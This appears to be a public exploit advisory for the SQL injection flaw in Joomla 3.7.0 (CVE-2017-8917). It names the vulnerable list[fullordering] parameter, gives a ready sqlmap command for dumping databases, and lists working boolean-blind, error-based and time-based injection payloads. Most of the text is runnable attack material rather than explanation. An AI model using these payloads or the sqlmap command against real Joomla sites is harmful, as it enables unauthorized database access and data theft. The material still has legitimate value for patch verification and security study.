 1 # Exploit Title: Joomla 3.7.0 - Sql Injection
2 # Date: 05-19-2017
3 # Exploit Author: Mateus Lino
4 # Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
5 # Vendor Homepage: https://www.joomla.org/
6 # Version: = 3.7.0
7 # Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
8 # CVE : - CVE-2017-8917
9
10
11 URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
12
13
14 Using Sqlmap:
15
16 sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
17
18
19 Parameter: list[fullordering] (GET)
20     Type: boolean-based blind
21     Title: Boolean-based blind - Parameter replace (DUAL)
22     Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
23
24     Type: error-based
25     Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
26     Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0×7171767071,(SELECT (ELT(6600=6600,1))),0×716a707671,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
27
28     Type: AND/OR time-based blind
29     Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
30     Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)